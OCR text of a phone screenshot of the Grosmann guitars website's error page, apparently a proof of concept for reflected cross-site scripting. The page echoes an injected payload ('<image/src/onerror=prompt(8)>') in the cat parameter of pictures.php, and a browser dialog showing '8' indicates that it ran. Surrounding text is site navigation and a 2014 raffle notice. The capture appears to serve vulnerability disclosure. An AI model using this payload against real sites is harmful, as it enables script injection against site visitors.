 5:22 PM | 156KB/s
Vo NR
5G+
44%
grosmann.ro/pictures.
2
HOME PRODUCTS ARTISTS DEALERS MEDIA CONTACT
Grosmann Custom Shop
Hand made in Romania
Grosmann
guitars
THE PAGE DOESN'T EXIST!
Modul: |pictures.php| - id : - cat : - sub : - perpage : -
page :
Browser: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Address: 127.0.0.1
GET: /pictures.php?
cat=%3Cimage/src/onerror=prompt(8)%3E
.
LATEST NEWS
NOV
20
2014
CHRISTMAS RAFFLE
Today I open a Christmas raffle. Prize
will be a guitar Grosmann Fly 8. It will be
on sale raffle tickets worth $ 25 USD.
Those interested can buy as many
tickets they want, all tickets will go into extracting
www.grosmann.ro says
8
Cancel OK
in Romania